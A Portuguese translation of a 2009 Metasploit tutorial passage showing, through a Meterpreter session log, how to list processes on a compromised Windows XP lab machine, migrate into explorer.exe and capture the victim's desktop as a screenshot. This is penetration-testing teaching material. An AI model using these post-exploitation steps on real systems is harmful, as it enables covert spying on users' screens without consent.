 só subiu.
Com a última atualização do Metasploit Framework (3.3), acrescentou um trabalho bastante notável
da equipe de desenvolvimento do Metasploit. Você aprendeu nos capítulos anteriores o incrível
poder de meterpreter. Outro recurso adicionado é a capacidade de capturar o desktop vítimas e
guardá-las em seu sistema. Vamos dar uma rápida olhada em como isso funciona. Vamos supor que
você já tem um meterpreter console, vamos dar uma olhada no que está na tela vítimas.
[*] Started bind handler
[*] Trying target Windows XP SP2 - English...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:34117 -> 192.168.1.104:4444)
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
180 notepad.exe C:WINDOWSsystem32notepad.exe
248 snmp.exe C:WINDOWSSystem32snmp.exe
260 Explorer.EXE C:WINDOWSExplorer.EXE
284 surgemail.exe c:surgemailsurgemail.exe
332 VMwareService.exe C:Program FilesVMwareVMware ToolsVMwareService.exe
612 VMwareTray.exe C:Program FilesVMwareVMware ToolsVMwareTray.exe
620 VMwareUser.exe C:Program FilesVMwareVMware ToolsVMwareUser.exe
648 ctfmon.exe C:WINDOWSsystem32ctfmon.exe
664 GrooveMonitor.exe C:Program FilesMicrosoft OfficeOffice12GrooveMonitor.exe
728 WZCSLDR2.exe C:Program FilesANIANIWZCS2 ServiceWZCSLDR2.exe
736 jusched.exe C:Program FilesJavajre6binjusched.exe
756 msmsgs.exe C:Program FilesMessengermsmsgs.exe
816 smss.exe SystemRootSystem32smss.exe
832 alg.exe C:WINDOWSSystem32alg.exe
904 csrss.exe ??C:WINDOWSsystem32csrss.exe
928 winlogon.exe ??C:WINDOWSsystem32winlogon.exe
972 services.exe C:WINDOWSsystem32services.exe
984 lsass.exe C:WINDOWSsystem32lsass.exe
1152 vmacthlp.exe C:Program FilesVMwareVMware Toolsvmacthlp.exe
1164 svchost.exe C:WINDOWSsystem32svchost.exe
1276 nwauth.exe c:surgemailnwauth.exe
1296 svchost.exe C:WINDOWSsystem32svchost.exe
1404 svchost.exe C:WINDOWSSystem32svchost.exe
1500 svchost.exe C:WINDOWSsystem32svchost.exe
1652 svchost.exe C:WINDOWSsystem32svchost.exe
1796 spoolsv.exe C:WINDOWSsystem32spoolsv.exe
1912 3proxy.exe C:3proxybin3proxy.exe
2024 jqs.exe C:Program FilesJavajre6binjqs.exe
2188 swatch.exe c:surgemailswatch.exe
2444 iexplore.exe C:Program FilesInternet Exploreriexplore.exe
3004 cmd.exe C:WINDOWSsystem32cmd.exe
meterpreter > migrate 260
[*] Migrating to 260...
[*] Migration completed successfully.
meterpreter > use espia
Loading extension espia...success.
meterpreter > screenshot /tmp/moo.bmp
[*] Image saved to /tmp/moo.bmp
Opening browser to image...
Podemos ver como isso foi eficaz na migração para o explorer.exe, certifique-se que o processo está
no seu meterpreter tem acesso a desktops ativo ou não funcionarão. Vamos dar uma olhada no
desktop vítimas.
© Offensive Security 2009
Traduzido por Rafael Torres
 